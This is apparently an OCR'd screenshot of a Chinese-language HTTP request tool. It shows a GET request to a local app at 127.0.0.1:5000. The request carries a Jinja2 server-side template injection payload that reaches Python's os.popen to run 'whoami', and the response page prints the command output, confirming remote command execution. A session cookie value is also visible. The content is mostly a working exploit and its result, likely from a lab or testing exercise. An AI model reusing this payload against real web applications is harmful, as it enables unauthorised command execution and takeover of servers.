 Request
数据包扫描
美 化
热加载
构造请求
1 GET /home?payload={{config.__class__.__init__.__globals__['os'].popen
("whoami").read()}} HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.88.244:5000/login
8 Cookie: jwbcookie=Lm/NsRCXQ6vrFDsRmn2QREw/txBSmvYS722VCmpFVtrG/IDVG
+GuTETQdLYxCjIHk8ihEdsgg35P3lKWaHrF3sWl0bCwEpbkdMUHJmzdssyI7l9qnJx31PNT17eSV8
m+
9 Cache-Control: max-age=0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
11
12
727bytes / 30ms
美化
渲染
编码
查看提取结果
详 情
Welcome, admin !
Your payload: dell-infinite\miaoj
Embedded Image
Logout